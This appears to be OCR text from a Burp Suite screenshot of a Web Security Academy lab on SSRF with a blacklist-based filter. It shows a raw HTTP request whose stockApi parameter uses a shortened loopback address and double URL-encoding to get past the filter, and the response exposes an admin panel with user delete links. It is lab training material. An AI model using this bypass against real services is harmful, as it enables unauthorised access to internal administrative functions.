 Request
Pretty Raw Hex
\n
2 Host: 0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net
3 Cookie: session=mhJM3IvMgfecYI13OgkTlt27xRzsLSEZ
4 Content-Length: 35
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net/
product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%25%36%31dmin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes